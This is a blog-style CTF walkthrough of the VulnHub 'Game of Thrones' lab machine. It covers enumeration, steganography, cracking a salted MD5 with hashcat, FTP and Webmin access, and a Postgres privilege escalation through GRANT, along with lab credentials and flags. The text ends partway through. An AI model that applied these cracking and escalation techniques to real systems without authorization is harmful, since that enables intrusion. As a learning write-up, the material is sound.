In this post I am going to make a proof of concept about how to make a CTF of a machine. This post is going to be longer than the rest, because the CTF is long and I have preferred to put it all together in one post instead of publishing several and to be cut into pieces.
I chose Game of Thrones to start with because I’ve heard a lot about it, and because it’s a machine published on vulnhub, a platform similar to Hack The Box. This machine has a public writteup (a solution), so showing step by step how to make it is not a spoiler. However, I recommend that you download it, and try to make it yourself as you read the post.
The first thing to do is to download the virtual machine, either from vulnhub or from OscarAkaElvis’s own git, and run it. Unlike Hack The Box, in vulnhub you have to download each machine. This has its pros and cons: nobody is going to bother you with a machine reset while you work, but it’s more uncomfortable and less dynamic, and you need a computer that allows you to have two virtual machines running at the same time.
As indicated in the description of the machine, the objective is to obtain the flags of the 7 kingdoms, 3 secrets and a final one. The initial clues that it indicates in the description are that we must find the map to follow correctly the natural order in which we must capture the flags, that we must read very carefully all the clues, and that brute force is not allowed. Flags are strings of 32 characters. Oh, and we’re not supposed to have physical access to the machine, so there’s no point in cheating!
When you start the machine, this is the first thing you find:

I’m going to do a scan from my Parrot (if you want to know why Parrot, visit this post) to see what it shows me. I have configured both virtual machines in host-only bridge mode, using virtualbox. Nmap threw me the following information:

It has port 80 active, so it will have a website. Let’s check it out.

That’s right! This image appears with the starting music of Game of Thrones in the background. Inspecting the source code, we find the first clues:

For the first clue, and because there are parts of the audio that are playing on the website that are distorted, I would say that the key is in the music file. Maybe we should do some steganography technique to find some hidden file in the song.
On the other hand, in /robots.txt I found two interesting URLs:

In /secret-island/ we find the map referred to in the description:

It seems that we already know the order of flags that we should follow! However, let’s just see the rest of the URLs that showed robots.txt.
In /direct-access-to-king-landing/, there seems to be a Try_H4rd3r:


Again references to the music. Let’s see the last link and get to the audio file. Entering /the-tree/, I find the following:

If we look at the source code, we see that the text hides a secret: USERAGENT. In robots.txt, it indicated a specific user agent, Three-eyed-raven. So I’m going to intercept the request with Burp and I’m going to change the user agent, to see if it shows me another content:

It seems that we already have a user. The rest, we are not yet ready to understand. On the other hand, in the javascript that plays the music we find the following:

This seems to indicate that any attack we try by brute force will banish us at the fifth attempt for two minutes.
Let’s investigate the subject of music. There is a .wav and a .mp3. Let’s look at the .wav.


It seems that the audio file contains some kind of MySQL. However, we can’t extract it with binwalk. You will probably have to do it with steghide, using some password.
However, when we make a strings to the mp3 file, we get the following at the end of it:

We already have one of the secret flags: the flag of the savages! 8bf8854be… But wait, at first we were told that the flags would be 32 character strings. If we look at the file properties, we find that the flag is actually 8bf8854bebe108183caeb845c7676ae4. We almost missed it!
Continuing with the web, in the sitemap.xml I have found another url, /raven.php, and when entering I have found the following:

Finally I made a list of directories using dirb, to see if I had left anything. And I found that there was this URL: /h/i/d/d/d/e/n/index.php containing the following:


We already have the password! So now we can access the kingdom of Dorne, because we have username and password. As it appeared on the map, the kingdom of Dorne is the ftp kingdom, so I’m going to try to connect using this service.
We already have the flag of Dorne! It is fb8d98be1265dd88bac522e1b2182140.
We have conquered the first kingdom, now we are going for winter: The Wall and The North.
Let’s see what I find in this service. By listing the available documents, I have appeared 2:

According to the file, the hash is in md5(md5($salt).$password) format, so we should look for this mode in hashcat and decrypt it by brute force. However, in hashcat is not this mode. But there is mode 20 that makes md5($salt.$password), so it occurred to me to first make md5 from 2hY68a and then use hashcat. It should be noted that in hashcat must use two dots as separator, and in the txt was separated by a $.
In summary, I have placed in hash.txt the following:
6000e084bf18c302eae4559d48cb520c:0cbb5be2c4504bed573802efbd909965
Where 0cbb5be2c4504bed573802efbd909965 is md5(2hY68a).
Then I used the command:
hashcat -a 0 -m 20 hash.txt /usr/share/wordlists/rockyou.txt –force –outfile=result.txt
In result .txt I have obtained the following:
6000e084bf18c302eae4559d48cb520c:0cbb5be2c4504bed573802efbd909965:stark
The second file, the_wall.txt.nc, contains encrypted data. When making a file, we see that it is encrypted with rijndael-128 with 32-byte key in cbc mode. This is the form of encoding that the AES has.
Previously they gave us a hint: use mcrypt. I bet the password is stark.

We have been given a website, a username and a password. Let’s go into Winterfell.
If we try to access the web, we can not because that domain is not in the DNS. If we put in the IP of the virtual machine the URL /——W1nt3rf3ll——– , it tells us that we are not going in the right direction:
We have to tell our PC to relate the domain to the IP. To do this, open the hosts file and add a new line with the IP of the virtual machine followed by winterfell.7kingdoms.ctf. Afterwards, we will be able to access it, and it will ask us for the username and password:

We already have the flag of the second kingdom, the Northern Kingdom! We are told that we must do something before we go to the Iron Islands. It talks about the magic of the shield, referring to the image of the stark shield beneath the meme. I’ll try downloading it, see if I can find anything.

Indeed, when making a strings of the image has appeared a message.
It should be noted that for some strange reason I could not download the photo from the browser, so I used wget.
For the two strings of the beginning of the strings (%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz) surely the file contains hidden information.

At the moment, I have what it takes to continue. Since according to the map the iron islands are a ctf of dns, maybe we should make a request. “Timef0r3conqu3rs TeXT” maybe that’s what we should ask for.
Researching a little in google, I saw which commands I could use to make a query to a dns. I tried a little and found this command:

We are already sons of iron! The flag is 5e93of3efa544e85dcd6311732d28f95. Now we must enter Stormland at http://stormlands.7kingdoms.ctf:10000 with the user aryastark and the password N3ddl3_1s_a_g00d_sword#!
We have to add this subdomain to hosts, as we did before and access the admin panel:

When we register, we access webmin.

I tried searching for a letter in the search engine, and found several documents from the File Manager module.

However, when I tried to access it, I got a message saying that I should use a browser that accepts Java. Nowadays, no browser accepts it anymore, so I had to investigate for quite some time until I found the “Pale Moon” browser, which allowed me to visualize the control panel.

And that’s where I found the Stormlands flag:

We put in the credentials and access. When we list the tables with \dt, we find the following:


In braavos_book we find several phrases, and the last one seems to be encrypted. From the look and feel, it seems that a cease cipher has been used, which consists of rotating all the letters of the phrase by a certain number:

Using cyberchef, a very powerful and free online tool, we found the following:


If we check again the braavos_book, we see that from 4 goes to 6. We access now to the table “aryas_kill_list” (list of people to kill from Arya) and we see that the number 5 is “TheRedWomanMelisandre”:
If we access the database “braavos” with the user “TheRedWomanMelisandre” and the password “ValarMorghulis“, we find the second secret flag in the table “temple_of_the_faceless_men“.


If we go back to the other database, to mountainandthevale, we find that writing \d there is a table called “flag“, but if we try to access it, it tells us that we do not have sufficient privileges.
Let’s try to gain privileges. You have to use GRANT for that.

The message “GRANT” indicates that we have successfully obtained privileges. Inside the flag table we find a coded text. As it ends in ==, it is probably coded in base 64:
We have seen on several different tracks that you have to “knock on the door” in the kingdom of “educated” people. From the series, it is clear to me that this is the kingdom to which he refers. And by knocking on the door it probably means doing Portknocking.
Portknocking is that in to be able to access a port, you must first access a certain sequence of ports to unlock it.
